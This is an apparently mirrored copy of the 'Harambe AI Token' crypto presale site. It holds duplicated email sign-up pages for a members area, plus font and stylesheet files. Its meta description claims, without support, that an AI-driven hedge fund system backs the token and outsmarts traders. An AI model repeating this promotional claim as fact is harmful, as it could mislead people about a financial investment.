" content="Harambe AI Token ($HARAMBEAI) is powered by a hedge fund system behind entirely driven by artificial intelligence and designed to outsmart even the slickest traders out there.">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="/affiliates/sign-up.php
">
    <meta property="og:title" content="Harambe AI Token Presale">
    <meta property="og:description" content="Creating An Account Is 
As Easy As Entering Your Email
">
    <meta property="og:image"
          content="assets/affiliatesign-up.html">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="affiliates/sign-up-2.html">
    <meta property="twitter:title" content="Harambe AI Token">
    <meta property="twitter:description" content="Creating An Account Is 
As Easy As Entering Your Email
">
    <meta property="twitter:image" content="affiliates/_assets/twitter.html">
    <!-- CSS LINK  -->


    <script type="module" crossorigin src="affiliates/_assets/modulepreload-polyfill-3cfb730f.js"></script>
    <script type="module" crossorigin src="affiliates/_assets/timer-74c1a896.js"></script>
    <link rel="stylesheet" href="affiliates/_assets/style-49d1bbb9.css">

    <style>
        @media screen and (-webkit-min-device-pixel-ratio:0) {
            select,
            textarea,
            input {
                font-size: 16px;
            }
        }

        @media screen and (-webkit-min-device-pixel-ratio:0) {
            select:focus,
            textarea:focus,
            input:focus {
                font-size: 16px;
                background: #eee;
            }
        }

    </style>
</head>

<body>
<!-- ======================= HERO ======================= -->
<section class="relative overflow-hidden">

    <!-- modal overlay -->
    <div id="modalOverlay" class="hidden fixed top-0 left-0 w-full h-full bg-black/50 z-[999]">
    </div>
    <!-- modal -->
    <div id="myModal"
         class="hidden fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 rounded-[10px] z-[1000] w-full max-w-[800px] mx-auto container xl:px-0 px-3">
        <div class="overflow-auto">
            <!--  modal content -->
            <div
                    class="bg-white lg:pt-20 lg:pb-[72px] pt-[32px] xl:pb-[74px] pb-12 rounded-[10px] portal_box_shadow relative px-[49px]" style="height: 200px;padding-top: 50px">
                        <span onclick={closeModal()}
                              class="close absolute right-0 top-0 mt-3 mr-3 text-4xl cursor-pointer" style="font-size: 2.25rem;line-height: 2.5rem;margin-right: 10px">&times;</span>
                <p id="message-response"
                   class="text-center font-bold md:text-2xl text-xl text-darkLavender max-w-[740px] mx-auto md:mb-[51px] mb-4" style="font-size: 1.5rem;line-height: 2rem;">

                </p>

                <p id="message-response-error"
                   class="text-center font-bold md:text-2xl text-xl text-darkLavender max-w-[740px] mx-auto md:mb-[51px] mb-4 text-red-500" style="font-size: 1.5rem;line-height: 2rem;">

                </p>

            </div>
        </div>
    </div>

    <!--------------- HERO SECTION START---------->
    <div class="bg-Ivory relative pb-11 sm:pb-16 md:pb-20 lg:pb-[213px] ">
        <!------------- POSITION-IMAGES---------->
        <img src="affiliates/_assets/portal-sign-up-side-img-c93e94e9.webp" alt="portal signup right side images"
             class="lg:h-[100%] h-[95%] right-[-8px] rotate absolute ms:top-[23%] mix-blend-darken top-[8%] sm:block hidden pointer-events-none">
        <img src="affiliates/_assets/portal-sign-up-side-img-c93e94e9.webp" alt="portal signup left side images"
             class="lg:h-[100%] h-[95%] left-0  absolute ms:top-[23%]  mix-blend-darken top-[9%] sm:block hidden pointer-events-none">
        <!---------------CONTAINER -------------->
        <div class=" container xl:max-w-[1144px] mx-auto px-3">
            <div class="w-full flex justify-center pt-[23px]">
                <img class="w-[65px] sm:w-16 h-[65px] sm:h-16" src="affiliates/_assets/logo-fd32e00d.svg"
                     alt="Harambe AI Logo">
            </div>
            <div class=" text-center mt-8 sm:mt-[52px] xl:mt-[104px] lg:mt-[68px]">
                <p class=" text-darkPurple font-bold text-sm leading-[16.94px] tracking-[1.4px]">MEMBERS AREA</p>
                <h2
                        class=" font-bold text-[25px] md:leading-[52px] sm:leading-[38px] leading-[28px] tracking-[-1px] md:text-5xl sm:text-4xl sm:max-w-[800px] max-w-[371px] mx-auto sm:mt-8 mt-6 sm:pb-12 pb-7 text-darkPurple ">
                    Enter Your Email To Create 
                    <span class=" lg:block">or Log Into Your Harambe AI Account</span>
                </h2>
                <div class="max-w-[494px] mx-auto ">

                    <!--<form action="" method="post" id="main-form">-->
                    <div>
                        <div class="relative flex flex-col">
                                                            <label for="e-mail"
                                       class="font-bold text-sm leading-[26px] text-lightPurple text-start">Email
                                    address*</label>
                                <input id="e-mail" type="email" name="email" placeholder="john@smith.com"
                                       class="pt-4 pb-5 px-[26px] font-normal text-sm leading-[16.94px] text-gray border border-Lightgray rounded mt-1 outline-none" />
                                <p id="errorMsg"
                                   class="text-sm text-red-500 absolute bottom-[-20px] left-0 pt-1 hidden">Please
                                        enter
                                        a valid email address                                </p>
                                                    </div>
                        <button
                                id="createAccountBtn"
                                class="sm:mt-10 w-full mt-8 sm:pt-[21px] sm:pb-[22px] py-[18px] bg-tomatoOrange rounded-[10px] font-bold text-base leading-[19.36px] text-white tracing-[1.2px] border  border-tomatoOrange hover:bg-transparent
                                                                    hover:text-tomatoOrange transition-all ease-in-out duration-300">ACCESS MEMBERS AREA</button>
                    </div>
                    <!--</form>-->
                    <p class=" mt-[26px] font-normal text-xs text-gray max-w-[400px] mx-auto">By creating
                        an account or loggin in you are explicitly agreeing to our
                        <a class="hover:text-tomatoOrange duration-300" href="tos.html"
                           target="_blank">Terms of Service</a> & <a href="privacy.html"
                                                                     target="_blank" class="hover:text-tomatoOrange duration-300">Privacy Policy</a>
                    </p>
                </div>
            </div>
        </div>
    </div>
    <!---------------- HERO SECTION END----------------->

    <div class="bg-white lg:pt-[131px] sm:pt-20 pt-[60px]">
        <div
                class="container max-w-[1144px] mx-auto xl:px-3 flex lg:flex-nowrap flex-wrap lg:gap-0 gap-10 lg:justify-between justify-center items-center sm:pb-20 pb-[60px] w-full">
            <div>
                <p
                        class="font-bold lg:text-[52px] sm:text-[40px] text-[32px] leading-[26px] tracing-[1.04px] text-lightskyblue text-center mb-0 ">
                    Register</p>
                <p
                        class="lg:pt-8 md:pt-6 pt-4 font-bold text-base leading-[26px] text-center text-lightPurple mb-0">
                    Get started with just your email

                </p>
                <p class="font-normal text-center text-xs leading-[20px] text-darkorchid">No password or other information required!


                </p>
            </div>
            <div>
                <p
                        class="font-bold lg:text-[52px] sm:text-[40px] text-[32px] leading-[26px] tracing-[1.04px] text-deepskyblue text-center mb-0">
                    Monitor</p>
                <p
                        class="lg:pt-8 md:pt-6 pt-4 font-bold text-base leading-[26px] text-center text-lightPurple mb-0">
                    View all your orders


                </p>
                <p class="font-normal text-center text-xs leading-[20px] text-darkorchid">Track the amounts you purchased and much more

                </p>
            </div>
            <div>
                <p
                        class="font-bold lg:text-[52px] sm:text-[40px] text-[32px] leading-[26px] tracing-[1.04px] text-darkturquoise text-center mb-0">
                    Claim</p>
                <p
                        class="lg:pt-8 md:pt-6 pt-4 font-bold text-base leading-[26px] text-center text-lightPurple mb-0">
                    Claim your tokens after presale ends


                </p>
                <p class="font-normal text-center text-xs leading-[20px] text-darkorchid">Click the claim button to claim your Harambe AI Tokens
                </p>
            </div>
        </div>
        <div class="max-w-[996px] px-3 mt-2 mx-auto">
            <div class="w-full h-[1px] bg-lightgrayto"></div>
            <div
                    class="flex items-center justify-between lg:pt-[34px] py-8 lg:pb-[68px] flex-col sm:flex-row relative z-10">
                <p id="year" class="font-light text-xs text-center sm:text-start !leading-[200%] w-full">© <span
                            id="year-text">2024</span> Harambe Token
                </p>
                <a href="cdn-cgi/l/email-protection.html#3a494f4a4a55484e7a525b485b57585f4e55515f54145b53" target="_blank" class="font-bold text-xs w-full md:text-start text-center md:ps-16 inline-block !leading-[200%]"><span class="__cf_email__" data-cfemail="65161015150a1711250d041704080700110a0e000b4b040c">[email&#160;protected]</span></a>
                </p>
                <p class="font-light text-xs w-full text-center sm:text-end !leading-[200%]">
                    <a href="tos.html" target="_blank"
                       class="duration-300 hover:text-tomatoOrange relative">Terms
                        of
                        Service</a> | <a href="privacy.html" target="_blank"
                                         class="duration-300 hover:text-tomatoOrange relative">Privacy
                        Policy</a>
                </p>
            </div>
        </div>
    </div>
    <!------------SECOND SECTION END------------------>

</section>


<!-- validation script  -->
<script data-cfasync="false" src="cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

  var modal = document.getElementById("myModal");

  function closeModal() {
    modal.style.display = "none";
  }

  function openModal() {
    modal.style.display = 'block';
    modal.style.zIndex = '1';
  }

  // Function to handle form submission
  async function handleSubmit(event) {
    var emailInput = document.getElementById('e-mail');
    var errorMsg = document.getElementById('errorMsg');
    var email = emailInput.value.trim(); // Trim to remove leading and trailing spaces

    // Validation checking for empty input or missing "@" symbol
    if (email === "" || email.indexOf('@') === -1 || email.split('@')[1].length === 0) {
      errorMsg.textContent = "Please enter a valid email address.";
      errorMsg.classList.remove('hidden');
      event.preventDefault(); // Prevent form submission
      return false;
    } else {
      errorMsg.classList.add('hidden');
    }

    //emailInput.value = '';
    //console.log('Valid email address:', email);

    /*const form = document.querySelector('#main-form');
    if (form) {
      form.submit();
    }*/

    const response = await fetch('', {
      method: 'POST',
      headers: {
        "Content-Type": "application/x-www-form-urlencoded",
      },
      body: "email="+email,
    });
    const json = await response.json();

    openModal();

    var errElement = document.getElementById("message-response-error");
    var successElement = document.getElementById("message-response");

    if (json.success) {
      successElement.innerHTML = json.success;
    } else {
      errElement.innerHTML = json.err;
    }
  }

  // Event listener for button click
  document.getElementById('createAccountBtn').addEventListener('click', handleSubmit);

  // Event listener for Enter key press in the email input field
  document.getElementById('e-mail').addEventListener("keypress", function (event) {
    // Check if the Enter key is pressed (keyCode 13)
    if (event.keyCode === 13) {
      // Simulate a click on the button
      document.getElementById('createAccountBtn').click();
    }
  });

  // Event listener to hide error message when "@" symbol is entered
  document.getElementById('e-mail').addEventListener("input", function () {
    var emailInput = document.getElementById('e-mail');
    var errorMsg = document.getElementById('errorMsg');
    var email = emailInput.value.trim();

    if (email.indexOf('@') !== -1 && email.split('@')[1].length > 0) {
      errorMsg.classList.add("hidden");
    }
  });

  // Event listener to hide error message when "@" symbol is entered
  document.getElementById('e-mail').addEventListener("input", function () {
    var emailInput = document.getElementById('e-mail');
    var errorMsg = document.getElementById('errorMsg');
    var email = emailInput.value.trim();

    if (email.indexOf('@') !== -1 && email.split('@')[1].length > 0) {
      errorMsg.classList.add("hidden");
    }
  });
</script>
<script>
  // UPDATED HARAMBE TOKEN
  const usdValue = localStorage.getItem("usdValue");
  document.getElementById("header-usd-token").innerHTML = usdValue;
</script>
</body>


<!-- Mirrored from harambetoken.ai/auth.php?goto=affiliates by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:54:06 GMT -->
</html>
</file>

<file: authe787.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from harambetoken.ai/auth.php?goto=portal by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:53:49 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Members Area</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <link rel="canonical" href="affiliates/sign-up.html">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <!-- Primary Meta Tags -->
    <meta name="title" content="Harambe AI Token Presale">
    <meta name="Creating An Account Is 
As Easy As Entering Your Email
" content="Harambe AI Token ($HARAMBEAI) is powered by a hedge fund system behind entirely driven by artificial intelligence and designed to outsmart even the slickest traders out there.">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="/affiliates/sign-up.php
">
    <meta property="og:title" content="Harambe AI Token Presale">
    <meta property="og:description" content="Creating An Account Is 
As Easy As Entering Your Email
">
    <meta property="og:image"
          content="assets/affiliatesign-up.html">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="affiliates/sign-up-2.html">
    <meta property="twitter:title" content="Harambe AI Token">
    <meta property="twitter:description" content="Creating An Account Is 
As Easy As Entering Your Email
">
    <meta property="twitter:image" content="affiliates/_assets/twitter.html">
    <!-- CSS LINK  -->


    <script type="module" crossorigin src="affiliates/_assets/modulepreload-polyfill-3cfb730f.js"></script>
    <script type="module" crossorigin src="affiliates/_assets/timer-74c1a896.js"></script>
    <link rel="stylesheet" href="affiliates/_assets/style-49d1bbb9.css">

    <style>
        @media screen and (-webkit-min-device-pixel-ratio:0) {
            select,
            textarea,
            input {
                font-size: 16px;
            }
        }

        @media screen and (-webkit-min-device-pixel-ratio:0) {
            select:focus,
            textarea:focus,
            input:focus {
                font-size: 16px;
                background: #eee;
            }
        }

    </style>
</head>

<body>
<!-- ======================= HERO ======================= -->
<section class="relative overflow-hidden">

    <!-- modal overlay -->
    <div id="modalOverlay" class="hidden fixed top-0 left-0 w-full h-full bg-black/50 z-[999]">
    </div>
    <!-- modal -->
    <div id="myModal"
         class="hidden fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 rounded-[10px] z-[1000] w-full max-w-[800px] mx-auto container xl:px-0 px-3">
        <div class="overflow-auto">
            <!--  modal content -->
            <div
                    class="bg-white lg:pt-20 lg:pb-[72px] pt-[32px] xl:pb-[74px] pb-12 rounded-[10px] portal_box_shadow relative px-[49px]" style="height: 200px;padding-top: 50px">
                        <span onclick={closeModal()}
                              class="close absolute right-0 top-0 mt-3 mr-3 text-4xl cursor-pointer" style="font-size: 2.25rem;line-height: 2.5rem;margin-right: 10px">&times;</span>
                <p id="message-response"
                   class="text-center font-bold md:text-2xl text-xl text-darkLavender max-w-[740px] mx-auto md:mb-[51px] mb-4" style="font-size: 1.5rem;line-height: 2rem;">

                </p>

                <p id="message-response-error"
                   class="text-center font-bold md:text-2xl text-xl text-darkLavender max-w-[740px] mx-auto md:mb-[51px] mb-4 text-red-500" style="font-size: 1.5rem;line-height: 2rem;">

                </p>

            </div>
        </div>
    </div>

    <!--------------- HERO SECTION START---------->
    <div class="bg-Ivory relative pb-11 sm:pb-16 md:pb-20 lg:pb-[213px] ">
        <!------------- POSITION-IMAGES---------->
        <img src="affiliates/_assets/portal-sign-up-side-img-c93e94e9.webp" alt="portal signup right side images"
             class="lg:h-[100%] h-[95%] right-[-8px] rotate absolute ms:top-[23%] mix-blend-darken top-[8%] sm:block hidden pointer-events-none">
        <img src="affiliates/_assets/portal-sign-up-side-img-c93e94e9.webp" alt="portal signup left side images"
             class="lg:h-[100%] h-[95%] left-0  absolute ms:top-[23%]  mix-blend-darken top-[9%] sm:block hidden pointer-events-none">
        <!---------------CONTAINER -------------->
        <div class=" container xl:max-w-[1144px] mx-auto px-3">
            <div class="w-full flex justify-center pt-[23px]">
                <img class="w-[65px] sm:w-16 h-[65px] sm:h-16" src="affiliates/_assets/logo-fd32e00d.svg"
                     alt="Harambe AI Logo">
            </div>
            <div class=" text-center mt-8 sm:mt-[52px] xl:mt-[104px] lg:mt-[68px]">
                <p class=" text-darkPurple font-bold text-sm leading-[16.94px] tracking-[1.4px]">MEMBERS AREA</p>
                <h2
                        class=" font-bold text-[25px] md:leading-[52px] sm:leading-[38px] leading-[28px] tracking-[-1px] md:text-5xl sm:text-4xl sm:max-w-[800px] max-w-[371px] mx-auto sm:mt-8 mt-6 sm:pb-12 pb-7 text-darkPurple ">
                    Enter Your Email To Create 
                    <span class=" lg:block">or Log Into Your Harambe AI Account</span>
                </h2>
                <div class="max-w-[494px] mx-auto ">

                    <!--<form action="" method="post" id="main-form">-->
                    <div>
                        <div class="relative flex flex-col">
                                                            <label for="e-mail"
                                       class="font-bold text-sm leading-[26px] text-lightPurple text-start">Email
                                    address*</label>
                                <input id="e-mail" type="email" name="email" placeholder="john@smith.com"
                                       class="pt-4 pb-5 px-[26px] font-normal text-sm leading-[16.94px] text-gray border border-Lightgray rounded mt-1 outline-none" />
                                <p id="errorMsg"
                                   class="text-sm text-red-500 absolute bottom-[-20px] left-0 pt-1 hidden">Please
                                        enter
                                        a valid email address                                </p>
                                                    </div>
                        <button
                                id="createAccountBtn"
                                class="sm:mt-10 w-full mt-8 sm:pt-[21px] sm:pb-[22px] py-[18px] bg-tomatoOrange rounded-[10px] font-bold text-base leading-[19.36px] text-white tracing-[1.2px] border  border-tomatoOrange hover:bg-transparent
                                                                    hover:text-tomatoOrange transition-all ease-in-out duration-300">ACCESS MEMBERS AREA</button>
                    </div>
                    <!--</form>-->
                    <p class=" mt-[26px] font-normal text-xs text-gray max-w-[400px] mx-auto">By creating
                        an account or loggin in you are explicitly agreeing to our
                        <a class="hover:text-tomatoOrange duration-300" href="tos.html"
                           target="_blank">Terms of Service</a> & <a href="privacy.html"
                                                                     target="_blank" class="hover:text-tomatoOrange duration-300">Privacy Policy</a>
                    </p>
                </div>
            </div>
        </div>
    </div>
    <!---------------- HERO SECTION END----------------->

    <div class="bg-white lg:pt-[131px] sm:pt-20 pt-[60px]">
        <div
                class="container max-w-[1144px] mx-auto xl:px-3 flex lg:flex-nowrap flex-wrap lg:gap-0 gap-10 lg:justify-between justify-center items-center sm:pb-20 pb-[60px] w-full">
            <div>
                <p
                        class="font-bold lg:text-[52px] sm:text-[40px] text-[32px] leading-[26px] tracing-[1.04px] text-lightskyblue text-center mb-0 ">
                    Register</p>
                <p
                        class="lg:pt-8 md:pt-6 pt-4 font-bold text-base leading-[26px] text-center text-lightPurple mb-0">
                    Get started with just your email

                </p>
                <p class="font-normal text-center text-xs leading-[20px] text-darkorchid">No password or other information required!


                </p>
            </div>
            <div>
                <p
                        class="font-bold lg:text-[52px] sm:text-[40px] text-[32px] leading-[26px] tracing-[1.04px] text-deepskyblue text-center mb-0">
                    Monitor</p>
                <p
                        class="lg:pt-8 md:pt-6 pt-4 font-bold text-base leading-[26px] text-center text-lightPurple mb-0">
                    View all your orders


                </p>
                <p class="font-normal text-center text-xs leading-[20px] text-darkorchid">Track the amounts you purchased and much more

                </p>
            </div>
            <div>
                <p
                        class="font-bold lg:text-[52px] sm:text-[40px] text-[32px] leading-[26px] tracing-[1.04px] text-darkturquoise text-center mb-0">
                    Claim</p>
                <p
                        class="lg:pt-8 md:pt-6 pt-4 font-bold text-base leading-[26px] text-center text-lightPurple mb-0">
                    Claim your tokens after presale ends


                </p>
                <p class="font-normal text-center text-xs leading-[20px] text-darkorchid">Click the claim button to claim your Harambe AI Tokens
                </p>
            </div>
        </div>
        <div class="max-w-[996px] px-3 mt-2 mx-auto">
            <div class="w-full h-[1px] bg-lightgrayto"></div>
            <div
                    class="flex items-center justify-between lg:pt-[34px] py-8 lg:pb-[68px] flex-col sm:flex-row relative z-10">
                <p id="year" class="font-light text-xs text-center sm:text-start !leading-[200%] w-full">© <span
                            id="year-text">2024</span> Harambe Token
                </p>
                <a href="cdn-cgi/l/email-protection.html#42313732322d3036022a2330232f2027362d29272c6c232b" target="_blank" class="font-bold text-xs w-full md:text-start text-center md:ps-16 inline-block !leading-[200%]"><span class="__cf_email__" data-cfemail="e5969095958a9791a58d849784888780918a8e808bcb848c">[email&#160;protected]</span></a>
                </p>
                <p class="font-light text-xs w-full text-center sm:text-end !leading-[200%]">
                    <a href="tos.html" target="_blank"
                       class="duration-300 hover:text-tomatoOrange relative">Terms
                        of
                        Service</a> | <a href="privacy.html" target="_blank"
                                         class="duration-300 hover:text-tomatoOrange relative">Privacy
                        Policy</a>
                </p>
            </div>
        </div>
    </div>
    <!------------SECOND SECTION END------------------>

</section>


<!-- validation script  -->
<script data-cfasync="false" src="cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

  var modal = document.getElementById("myModal");

  function closeModal() {
    modal.style.display = "none";
  }

  function openModal() {
    modal.style.display = 'block';
    modal.style.zIndex = '1';
  }

  // Function to handle form submission
  async function handleSubmit(event) {
    var emailInput = document.getElementById('e-mail');
    var errorMsg = document.getElementById('errorMsg');
    var email = emailInput.value.trim(); // Trim to remove leading and trailing spaces

    // Validation checking for empty input or missing "@" symbol
    if (email === "" || email.indexOf('@') === -1 || email.split('@')[1].length === 0) {
      errorMsg.textContent = "Please enter a valid email address.";
      errorMsg.classList.remove('hidden');
      event.preventDefault(); // Prevent form submission
      return false;
    } else {
      errorMsg.classList.add('hidden');
    }

    //emailInput.value = '';
    //console.log('Valid email address:', email);

    /*const form = document.querySelector('#main-form');
    if (form) {
      form.submit();
    }*/

    const response = await fetch('', {
      method: 'POST',
      headers: {
        "Content-Type": "application/x-www-form-urlencoded",
      },
      body: "email="+email,
    });
    const json = await response.json();

    openModal();

    var errElement = document.getElementById("message-response-error");
    var successElement = document.getElementById("message-response");

    if (json.success) {
      successElement.innerHTML = json.success;
    } else {
      errElement.innerHTML = json.err;
    }
  }

  // Event listener for button click
  document.getElementById('createAccountBtn').addEventListener('click', handleSubmit);

  // Event listener for Enter key press in the email input field
  document.getElementById('e-mail').addEventListener("keypress", function (event) {
    // Check if the Enter key is pressed (keyCode 13)
    if (event.keyCode === 13) {
      // Simulate a click on the button
      document.getElementById('createAccountBtn').click();
    }
  });

  // Event listener to hide error message when "@" symbol is entered
  document.getElementById('e-mail').addEventListener("input", function () {
    var emailInput = document.getElementById('e-mail');
    var errorMsg = document.getElementById('errorMsg');
    var email = emailInput.value.trim();

    if (email.indexOf('@') !== -1 && email.split('@')[1].length > 0) {
      errorMsg.classList.add("hidden");
    }
  });

  // Event listener to hide error message when "@" symbol is entered
  document.getElementById('e-mail').addEventListener("input", function () {
    var emailInput = document.getElementById('e-mail');
    var errorMsg = document.getElementById('errorMsg');
    var email = emailInput.value.trim();

    if (email.indexOf('@') !== -1 && email.split('@')[1].length > 0) {
      errorMsg.classList.add("hidden");
    }
  });
</script>
<script>
  // UPDATED HARAMBE TOKEN
  const usdValue = localStorage.getItem("usdValue");
  document.getElementById("header-usd-token").innerHTML = usdValue;
</script>
</body>


<!-- Mirrored from harambetoken.ai/auth.php?goto=portal by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:53:57 GMT -->
</html>
</file>
<file: apiv4wc-connection_files/inter.css>
/*
Font families defined by this CSS:
  - InterVariable  variable font for modern web browsers
  - Inter          static fonts for older web browsers (small optical size)
  - InterDisplay   static fonts for older web browsers (large optical size)

Usage example:
  :root { font-family: Inter, sans-serif; }
  @supports (font-variation-settings: normal) {
    :root { font-family: InterVariable, sans-serif; }
  }

*/
@font-face {
  font-family: InterVariable;
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url('font-files/InterVariable.woff2?v=4.0') format('woff2');
}
@font-face {
  font-family: InterVariable;
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url('font-files/InterVariable-Italic.woff2?v=4.0') format('woff2');
}
/* legacy name "Inter var" (Oct 2023) */
@font-face { font-family:'Inter var'; font-style:normal; font-weight:100 900; font-display:swap; src: url('font-files/InterVariable.woff2?v=4.0') format('woff2'); }
@font-face { font-family:'Inter var'; font-style:italic; font-weight:100 900; font-display:swap; src: url('font-files/InterVariable-Italic.woff2?v=4.0') format('woff2'); }
/* static fonts */
@font-face { font-family:Inter; font-style:normal; font-weight:100; font-display:swap; src:url("font-files/Inter-Thin.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:100; font-display:swap; src:url("font-files/Inter-ThinItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:200; font-display:swap; src:url("font-files/Inter-ExtraLight.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:200; font-display:swap; src:url("font-files/Inter-ExtraLightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:300; font-display:swap; src:url("font-files/Inter-Light.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:300; font-display:swap; src:url("font-files/Inter-LightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:400; font-display:swap; src:url("font-files/Inter-Regular.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:400; font-display:swap; src:url("font-files/Inter-Italic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:500; font-display:swap; src:url("font-files/Inter-Medium.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:500; font-display:swap; src:url("font-files/Inter-MediumItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:600; font-display:swap; src:url("font-files/Inter-SemiBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:600; font-display:swap; src:url("font-files/Inter-SemiBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:700; font-display:swap; src:url("font-files/Inter-Bold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:700; font-display:swap; src:url("font-files/Inter-BoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:800; font-display:swap; src:url("font-files/Inter-ExtraBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:800; font-display:swap; src:url("font-files/Inter-ExtraBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:900; font-display:swap; src:url("font-files/Inter-Black.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:900; font-display:swap; src:url("font-files/Inter-BlackItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:100; font-display:swap; src:url("font-files/InterDisplay-Thin.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:100; font-display:swap; src:url("font-files/InterDisplay-ThinItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:200; font-display:swap; src:url("font-files/InterDisplay-ExtraLight.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:200; font-display:swap; src:url("font-files/InterDisplay-ExtraLightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:300; font-display:swap; src:url("font-files/InterDisplay-Light.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:300; font-display:swap; src:url("font-files/InterDisplay-LightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:400; font-display:swap; src:url("font-files/InterDisplay-Regular.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:400; font-display:swap; src:url("font-files/InterDisplay-Italic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:500; font-display:swap; src:url("font-files/InterDisplay-Medium.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:500; font-display:swap; src:url("font-files/InterDisplay-MediumItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:600; font-display:swap; src:url("font-files/InterDisplay-SemiBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:600; font-display:swap; src:url("font-files/InterDisplay-SemiBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:700; font-display:swap; src:url("font-files/InterDisplay-Bold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:700; font-display:swap; src:url("font-files/InterDisplay-BoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:800; font-display:swap; src:url("font-files/InterDisplay-ExtraBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:800; font-display:swap; src:url("font-files/InterDisplay-ExtraBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:900; font-display:swap; src:url("font-files/InterDisplay-Black.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:900; font-display:swap; src:url("font-files/InterDisplay-BlackItalic.woff2?v=4.0") format("woff2"); }
</file>
<file: affiliates/_assets/style-49d1bbb9.css>
@import"https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&amp;family=Poppins:wght@700&amp;display=swap";*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 